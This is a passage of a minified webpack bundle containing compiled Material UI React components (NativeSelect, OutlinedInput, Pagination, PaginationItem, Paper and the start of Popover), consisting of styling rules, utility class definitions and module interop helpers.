O=(0,f.default)("svg",{name:"MuiNativeSelect",slot:"Icon",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.icon,r.variant&&t[`icon${(0,s.default)(r.variant)}`],r.open&&t.iconOpen]}})(h),j=l.forwardRef(function(e,t){let{className:r,disabled:n,error:u,IconComponent:s,inputRef:c,variant:f="standard"}=e,b=(0,o.default)(e,p),y=(0,a.default)({},e,{disabled:n,variant:f,error:u}),g=v(y);return(0,d.jsxs)(l.Fragment,{children:[(0,d.jsx)(m,(0,a.default)({ownerState:y,className:(0,i.default)(g.select,r),disabled:n,ref:c||t},b)),e.multiple?null:(0,d.jsx)(O,{as:s,ownerState:y,className:g.icon})]})});t.default=j},7630:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={nativeSelectClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"nativeSelectClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(40790)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(5839));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},5839:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getNativeSelectUtilityClasses=function(e){return(0,a.default)("MuiNativeSelect",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiNativeSelect",["root","select","multiple","filled","outlined","standard","disabled","icon","iconOpen","iconFilled","iconOutlined","iconStandard","nativeInput","error"]);t.default=l},82116:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return n.NoSsr}});var n=r(37546)},21186:function(e,t,r){"use strict";var n,o=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){let{className:t,label:r,notched:o}=e,i=(0,a.default)(e,s),c=null!=r&&""!==r,p=(0,l.default)({},e,{notched:o,withLabel:c});return(0,u.jsx)(f,(0,l.default)({"aria-hidden":!0,className:t,ownerState:p},i,{children:(0,u.jsx)(d,{ownerState:p,children:c?(0,u.jsx)("span",{children:r}):n||(n=(0,u.jsx)("span",{className:"notranslate",children:"​"}))})}))};var a=o(r(69726)),l=o(r(10712));(function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=c(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}n.default=e,r&&r.set(e,n)}})(r(2265)),o(r(74275));var i=o(r(24075)),u=r(57437);let s=["children","classes","className","label","notched"];function c(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(c=function(e){return e?r:t})(e)}let f=(0,i.default)("fieldset")({textAlign:"left",position:"absolute",bottom:0,right:0,top:-5,left:0,margin:0,padding:"0 8px",pointerEvents:"none",borderRadius:"inherit",borderStyle:"solid",borderWidth:1,overflow:"hidden",minWidth:"0%"}),d=(0,i.default)("legend")(({ownerState:e,theme:t})=>(0,l.default)({float:"unset",width:"auto",overflow:"hidden"},!e.withLabel&&{padding:0,lineHeight:"11px",transition:t.transitions.create("width",{duration:150,easing:t.transitions.easing.easeOut})},e.withLabel&&(0,l.default)({display:"block",padding:0,height:11,fontSize:"0.75em",visibility:"hidden",maxWidth:.01,transition:t.transitions.create("max-width",{duration:50,easing:t.transitions.easing.easeOut}),whiteSpace:"nowrap","& > span":{paddingLeft:5,paddingRight:5,display:"inline-block",opacity:0,visibility:"visible"}},e.notched&&{maxWidth:"100%",transition:t.transitions.create("max-width",{duration:100,easing:t.transitions.easing.easeOut,delay:50})})))},10351:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=m(r(2265));n(r(74275)),r(62969);var i=r(53102),u=n(r(21186)),s=n(r(15740)),c=n(r(67877)),f=m(r(24075)),d=m(r(42722)),p=m(r(38252)),b=n(r(57859)),y=r(57437);let v=["components","fullWidth","inputComponent","label","multiline","notched","slots","type"];function g(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(g=function(e){return e?r:t})(e)}function m(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=g(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let h=e=>{let{classes:t}=e,r=(0,i.unstable_composeClasses)({root:["root"],notchedOutline:["notchedOutline"],input:["input"]},d.getOutlinedInputUtilityClass,t);return(0,a.default)({},t,r)},O=(0,f.default)(p.InputBaseRoot,{shouldForwardProp:e=>(0,f.rootShouldForwardProp)(e)||"classes"===e,name:"MuiOutlinedInput",slot:"Root",overridesResolver:p.rootOverridesResolver})(({theme:e,ownerState:t})=>{let r="light"===e.palette.mode?"rgba(0, 0, 0, 0.23)":"rgba(255, 255, 255, 0.23)";return(0,a.default)({position:"relative",borderRadius:(e.vars||e).shape.borderRadius,[`&:hover .${d.default.notchedOutline}`]:{borderColor:(e.vars||e).palette.text.primary},"@media (hover: none)":{[`&:hover .${d.default.notchedOutline}`]:{borderColor:e.vars?`rgba(${e.vars.palette.common.onBackgroundChannel} / 0.23)`:r}},[`&.${d.default.focused} .${d.default.notchedOutline}`]:{borderColor:(e.vars||e).palette[t.color].main,borderWidth:2},[`&.${d.default.error} .${d.default.notchedOutline}`]:{borderColor:(e.vars||e).palette.error.main},[`&.${d.default.disabled} .${d.default.notchedOutline}`]:{borderColor:(e.vars||e).palette.action.disabled}},t.startAdornment&&{paddingLeft:14},t.endAdornment&&{paddingRight:14},t.multiline&&(0,a.default)({padding:"16.5px 14px"},"small"===t.size&&{padding:"8.5px 14px"}))}),j=(0,f.default)(u.default,{name:"MuiOutlinedInput",slot:"NotchedOutline",overridesResolver:(e,t)=>t.notchedOutline})(({theme:e})=>{let t="light"===e.palette.mode?"rgba(0, 0, 0, 0.23)":"rgba(255, 255, 255, 0.23)";return{borderColor:e.vars?`rgba(${e.vars.palette.common.onBackgroundChannel} / 0.23)`:t}}),P=(0,f.default)(p.InputBaseComponent,{name:"MuiOutlinedInput",slot:"Input",overridesResolver:p.inputOverridesResolver})(({theme:e,ownerState:t})=>(0,a.default)({padding:"16.5px 14px"},!e.vars&&{"&:-webkit-autofill":{WebkitBoxShadow:"light"===e.palette.mode?null:"0 0 0 100px #266798 inset",WebkitTextFillColor:"light"===e.palette.mode?null:"#fff",caretColor:"light"===e.palette.mode?null:"#fff",borderRadius:"inherit"}},e.vars&&{"&:-webkit-autofill":{borderRadius:"inherit"},[e.getColorSchemeSelector("dark")]:{"&:-webkit-autofill":{WebkitBoxShadow:"0 0 0 100px #266798 inset",WebkitTextFillColor:"#fff",caretColor:"#fff"}}},"small"===t.size&&{padding:"8.5px 14px"},t.multiline&&{padding:0},t.startAdornment&&{paddingLeft:0},t.endAdornment&&{paddingRight:0})),w=l.forwardRef(function(e,t){var r,n,i,u,f;let d=(0,b.default)({props:e,name:"MuiOutlinedInput"}),{components:g={},fullWidth:m=!1,inputComponent:w="input",label:M,multiline:x=!1,notched:k,slots:_={},type:C="text"}=d,S=(0,o.default)(d,v),R=h(d),W=(0,s.default)(),$=(0,c.default)({props:d,muiFormControl:W,states:["color","disabled","error","focused","hiddenLabel","size","required"]}),E=(0,a.default)({},d,{color:$.color||"primary",disabled:$.disabled,error:$.error,focused:$.focused,formControl:W,fullWidth:m,hiddenLabel:$.hiddenLabel,multiline:x,size:$.size,type:C}),T=null!=(r=null!=(n=_.root)?n:g.Root)?r:O,D=null!=(i=null!=(u=_.input)?u:g.Input)?i:P;return(0,y.jsx)(p.default,(0,a.default)({slots:{root:T,input:D},renderSuffix:e=>(0,y.jsx)(j,{ownerState:E,className:R.notchedOutline,label:null!=M&&""!==M&&$.required?f||(f=(0,y.jsxs)(l.Fragment,{children:[M," ","*"]})):M,notched:void 0!==k?k:!!(e.startAdornment||e.filled||e.focused)}),fullWidth:m,inputComponent:w,multiline:x,ref:t,type:C},S,{classes:(0,a.default)({},R,{notchedOutline:null})}))});w.muiName="Input",t.default=w},44424:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={outlinedInputClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"outlinedInputClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(10351)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(42722));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},42722:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getOutlinedInputUtilityClass=function(e){return(0,l.default)("MuiOutlinedInput",e)};var o=n(r(10712)),a=r(62969),l=n(r(94742)),i=r(49355);let u=(0,o.default)({},i.inputBaseClasses,(0,a.unstable_generateUtilityClasses)("MuiOutlinedInput",["root","notchedOutline","input"]));t.default=u},1840:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(10712)),a=n(r(69726)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=v(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102);r(62969);var s=n(r(57859)),c=r(32671),f=n(r(4107)),d=n(r(20485)),p=n(r(24075)),b=r(57437);let y=["boundaryCount","className","color","count","defaultPage","disabled","getItemAriaLabel","hideNextButton","hidePrevButton","onChange","page","renderItem","shape","showFirstButton","showLastButton","siblingCount","size","variant"];function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(v=function(e){return e?r:t})(e)}let g=e=>{let{classes:t,variant:r}=e;return(0,u.unstable_composeClasses)({root:["root",r],ul:["ul"]},c.getPaginationUtilityClass,t)},m=(0,p.default)("nav",{name:"MuiPagination",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[r.variant]]}})({}),h=(0,p.default)("ul",{name:"MuiPagination",slot:"Ul",overridesResolver:(e,t)=>t.ul})({display:"flex",flexWrap:"wrap",alignItems:"center",padding:0,margin:0,listStyle:"none"});function O(e,t,r){return"page"===e?`${r?"":"Go to "}page ${t}`:`Go to ${e} page`}let j=l.forwardRef(function(e,t){let r=(0,s.default)({props:e,name:"MuiPagination"}),{boundaryCount:n=1,className:l,color:u="standard",count:c=1,defaultPage:p=1,disabled:v=!1,getItemAriaLabel:j=O,hideNextButton:P=!1,hidePrevButton:w=!1,renderItem:M=e=>(0,b.jsx)(d.default,(0,o.default)({},e)),shape:x="circular",showFirstButton:k=!1,showLastButton:_=!1,siblingCount:C=1,size:S="medium",variant:R="text"}=r,W=(0,a.default)(r,y),{items:$}=(0,f.default)((0,o.default)({},r,{componentName:"Pagination"})),E=(0,o.default)({},r,{boundaryCount:n,color:u,count:c,defaultPage:p,disabled:v,getItemAriaLabel:j,hideNextButton:P,hidePrevButton:w,renderItem:M,shape:x,showFirstButton:k,showLastButton:_,siblingCount:C,size:S,variant:R}),T=g(E);return(0,b.jsx)(m,(0,o.default)({"aria-label":"pagination navigation",className:(0,i.default)(T.root,l),ownerState:E,ref:t},W,{children:(0,b.jsx)(h,{className:T.ul,ownerState:E,children:$.map((e,t)=>(0,b.jsx)("li",{children:M((0,o.default)({},e,{color:u,"aria-label":j(e.type,e.page,e.selected),shape:x,size:S,variant:R}))},t))})}))});t.default=j},58946:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={paginationClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"paginationClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(1840)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(32671));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},32671:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getPaginationUtilityClass=function(e){return(0,a.default)("MuiPagination",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiPagination",["root","ul","outlined","text"]);t.default=l},34883:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=w(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=r(56341),c=n(r(57859)),f=w(r(35721)),d=n(r(98963)),p=n(r(30207)),b=n(r(39411)),y=n(r(15238)),v=n(r(84899)),g=n(r(81401)),m=n(r(37365)),h=n(r(24075)),O=r(57437);let j=["className","color","component","components","disabled","page","selected","shape","size","slots","type","variant"];function P(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(P=function(e){return e?r:t})(e)}function w(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=P(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let M=(e,t)=>{let{ownerState:r}=e;return[t.root,t[r.variant],t[`size${(0,b.default)(r.size)}`],"text"===r.variant&&t[`text${(0,b.default)(r.color)}`],"outlined"===r.variant&&t[`outlined${(0,b.default)(r.color)}`],"rounded"===r.shape&&t.rounded,"page"===r.type&&t.page,("start-ellipsis"===r.type||"end-ellipsis"===r.type)&&t.ellipsis,("previous"===r.type||"next"===r.type)&&t.previousNext,("first"===r.type||"last"===r.type)&&t.firstLast]},x=e=>{let{classes:t,color:r,disabled:n,selected:o,size:a,shape:l,type:i,variant:s}=e,c={root:["root",`size${(0,b.default)(a)}`,s,l,"standard"!==r&&`${s}${(0,b.default)(r)}`,n&&"disabled",o&&"selected",{page:"page",first:"firstLast",last:"firstLast","start-ellipsis":"ellipsis","end-ellipsis":"ellipsis",previous:"previousNext",next:"previousNext"}[i]],icon:["icon"]};return(0,u.unstable_composeClasses)(c,f.getPaginationItemUtilityClass,t)},k=(0,h.default)("div",{name:"MuiPaginationItem",slot:"Root",overridesResolver:M})(({theme:e,ownerState:t})=>(0,a.default)({},e.typography.body2,{borderRadius:16,textAlign:"center",boxSizing:"border-box",minWidth:32,padding:"0 6px",margin:"0 3px",color:(e.vars||e).palette.text.primary,height:"auto",[`&.${f.default.disabled}`]:{opacity:(e.vars||e).palette.action.disabledOpacity}},"small"===t.size&&{minWidth:26,borderRadius:13,margin:"0 1px",padding:"0 4px"},"large"===t.size&&{minWidth:40,borderRadius:20,padding:"0 10px",fontSize:e.typography.pxToRem(15)})),_=(0,h.default)(p.default,{name:"MuiPaginationItem",slot:"Root",overridesResolver:M})(({theme:e,ownerState:t})=>(0,a.default)({},e.typography.body2,{borderRadius:16,textAlign:"center",boxSizing:"border-box",minWidth:32,height:32,padding:"0 6px",margin:"0 3px",color:(e.vars||e).palette.text.primary,[`&.${f.default.focusVisible}`]:{backgroundColor:(e.vars||e).palette.action.focus},[`&.${f.default.disabled}`]:{opacity:(e.vars||e).palette.action.disabledOpacity},transition:e.transitions.create(["color","background-color"],{duration:e.transitions.duration.short}),"&:hover":{backgroundColor:(e.vars||e).palette.action.hover,"@media (hover: none)":{backgroundColor:"transparent"}},[`&.${f.default.selected}`]:{backgroundColor:(e.vars||e).palette.action.selected,"&:hover":{backgroundColor:e.vars?`rgba(${e.vars.palette.action.selected} / calc(${e.vars.palette.action.selectedOpacity} + ${e.vars.palette.action.hoverOpacity}))`:(0,s.alpha)(e.palette.action.selected,e.palette.action.selectedOpacity+e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:(e.vars||e).palette.action.selected}},[`&.${f.default.focusVisible}`]:{backgroundColor:e.vars?`rgba(${e.vars.palette.action.selected} / calc(${e.vars.palette.action.selectedOpacity} + ${e.vars.palette.action.focusOpacity}))`:(0,s.alpha)(e.palette.action.selected,e.palette.action.selectedOpacity+e.palette.action.focusOpacity)},[`&.${f.default.disabled}`]:{opacity:1,color:(e.vars||e).palette.action.disabled,backgroundColor:(e.vars||e).palette.action.selected}}},"small"===t.size&&{minWidth:26,height:26,borderRadius:13,margin:"0 1px",padding:"0 4px"},"large"===t.size&&{minWidth:40,height:40,borderRadius:20,padding:"0 10px",fontSize:e.typography.pxToRem(15)},"rounded"===t.shape&&{borderRadius:(e.vars||e).shape.borderRadius}),({theme:e,ownerState:t})=>(0,a.default)({},"text"===t.variant&&{[`&.${f.default.selected}`]:(0,a.default)({},"standard"!==t.color&&{color:(e.vars||e).palette[t.color].contrastText,backgroundColor:(e.vars||e).palette[t.color].main,"&:hover":{backgroundColor:(e.vars||e).palette[t.color].dark,"@media (hover: none)":{backgroundColor:(e.vars||e).palette[t.color].main}},[`&.${f.default.focusVisible}`]:{backgroundColor:(e.vars||e).palette[t.color].dark}},{[`&.${f.default.disabled}`]:{color:(e.vars||e).palette.action.disabled}})},"outlined"===t.variant&&{border:e.vars?`1px solid rgba(${e.vars.palette.common.onBackgroundChannel} / 0.23)`:`1px solid ${"light"===e.palette.mode?"rgba(0, 0, 0, 0.23)":"rgba(255, 255, 255, 0.23)"}`,[`&.${f.default.selected}`]:(0,a.default)({},"standard"!==t.color&&{color:(e.vars||e).palette[t.color].main,border:`1px solid ${e.vars?`rgba(${e.vars.palette[t.color].mainChannel} / 0.5)`:(0,s.alpha)(e.palette[t.color].main,.5)}`,backgroundColor:e.vars?`rgba(${e.vars.palette[t.color].mainChannel} / ${e.vars.palette.action.activatedOpacity})`:(0,s.alpha)(e.palette[t.color].main,e.palette.action.activatedOpacity),"&:hover":{backgroundColor:e.vars?`rgba(${e.vars.palette[t.color].mainChannel} / calc(${e.vars.palette.action.activatedOpacity} + ${e.vars.palette.action.focusOpacity}))`:(0,s.alpha)(e.palette[t.color].main,e.palette.action.activatedOpacity+e.palette.action.focusOpacity),"@media (hover: none)":{backgroundColor:"transparent"}},[`&.${f.default.focusVisible}`]:{backgroundColor:e.vars?`rgba(${e.vars.palette[t.color].mainChannel} / calc(${e.vars.palette.action.activatedOpacity} + ${e.vars.palette.action.focusOpacity}))`:(0,s.alpha)(e.palette[t.color].main,e.palette.action.activatedOpacity+e.palette.action.focusOpacity)}},{[`&.${f.default.disabled}`]:{borderColor:(e.vars||e).palette.action.disabledBackground,color:(e.vars||e).palette.action.disabled}})})),C=(0,h.default)("div",{name:"MuiPaginationItem",slot:"Icon",overridesResolver:(e,t)=>t.icon})(({theme:e,ownerState:t})=>(0,a.default)({fontSize:e.typography.pxToRem(20),margin:"0 -8px"},"small"===t.size&&{fontSize:e.typography.pxToRem(18)},"large"===t.size&&{fontSize:e.typography.pxToRem(22)})),S=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiPaginationItem"}),{className:n,color:l="standard",component:u,components:s={},disabled:f=!1,page:p,selected:b=!1,shape:h="circular",size:P="medium",slots:w={},type:M="page",variant:S="text"}=r,R=(0,o.default)(r,j),W=(0,a.default)({},r,{color:l,disabled:f,selected:b,shape:h,size:P,type:M,variant:S}),$=(0,d.default)(),E=x(W),T=("rtl"===$.direction?{previous:w.next||s.next||m.default,next:w.previous||s.previous||g.default,last:w.first||s.first||y.default,first:w.last||s.last||v.default}:{previous:w.previous||s.previous||g.default,next:w.next||s.next||m.default,first:w.first||s.first||y.default,last:w.last||s.last||v.default})[M];return"start-ellipsis"===M||"end-ellipsis"===M?(0,O.jsx)(k,{ref:t,ownerState:W,className:(0,i.default)(E.root,n),children:"…"}):(0,O.jsxs)(_,(0,a.default)({ref:t,ownerState:W,component:u,disabled:f,className:(0,i.default)(E.root,n)},R,{children:["page"===M&&p,T?(0,O.jsx)(C,{as:T,ownerState:W,className:E.icon}):null]}))});t.default=S},20485:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={paginationItemClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"paginationItemClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(34883)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(35721));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},35721:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getPaginationItemUtilityClass=function(e){return(0,a.default)("MuiPaginationItem",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiPaginationItem",["root","page","sizeSmall","sizeLarge","text","textPrimary","textSecondary","outlined","outlinedPrimary","outlinedSecondary","rounded","ellipsis","firstLast","previousNext","focusVisible","disabled","selected","icon"]);t.default=l},67418:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=v(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759));r(62969);var u=r(53102),s=r(56341),c=n(r(24075)),f=n(r(43308)),d=n(r(57859));n(r(98963));var p=r(6143),b=r(57437);let y=["className","component","elevation","square","variant"];function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(v=function(e){return e?r:t})(e)}let g=e=>{let{square:t,elevation:r,variant:n,classes:o}=e,a={root:["root",n,!t&&"rounded","elevation"===n&&`elevation${r}`]};return(0,u.unstable_composeClasses)(a,p.getPaperUtilityClass,o)},m=(0,c.default)("div",{name:"MuiPaper",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[r.variant],!r.square&&t.rounded,"elevation"===r.variant&&t[`elevation${r.elevation}`]]}})(({theme:e,ownerState:t})=>{var r;return(0,a.default)({backgroundColor:(e.vars||e).palette.background.paper,color:(e.vars||e).palette.text.primary,transition:e.transitions.create("box-shadow")},!t.square&&{borderRadius:e.shape.borderRadius},"outlined"===t.variant&&{border:`1px solid ${(e.vars||e).palette.divider}`},"elevation"===t.variant&&(0,a.default)({boxShadow:(e.vars||e).shadows[t.elevation]},!e.vars&&"dark"===e.palette.mode&&{backgroundImage:`linear-gradient(${(0,s.alpha)("#fff",(0,f.default)(t.elevation))}, ${(0,s.alpha)("#fff",(0,f.default)(t.elevation))})`},e.vars&&{backgroundImage:null==(r=e.vars.overlays)?void 0:r[t.elevation]}))}),h=l.forwardRef(function(e,t){let r=(0,d.default)({props:e,name:"MuiPaper"}),{className:n,component:l="div",elevation:u=1,square:s=!1,variant:c="elevation"}=r,f=(0,o.default)(r,y),p=(0,a.default)({},r,{component:l,elevation:u,square:s,variant:c}),v=g(p);return(0,b.jsx)(m,(0,a.default)({as:l,ownerState:p,className:(0,i.default)(v.root,n),ref:t},f))});t.default=h},22109:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={paperClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"paperClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(67418)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(6143));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},6143:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getPaperUtilityClass=function(e){return(0,a.default)("MuiPaper",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiPaper",["root","rounded","outlined","elevation","elevation0","elevation1","elevation2","elevation3","elevation4","elevation5","elevation6","elevation7","elevation8","elevation9","elevation10","elevation11","elevation12","elevation13","elevation14","elevation15","elevation16","elevation17","elevation18","elevation19","elevation20","elevation21","elevation22","elevation23","elevation24"]);t.default=l},98143:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.PopoverRoot=t.PopoverPaper=void 0,t.getOffsetLeft=x,t.getOffsetTop=M;var o=n(r(10712)),a=n(r(69726)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=w(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(47856);r(62969);var 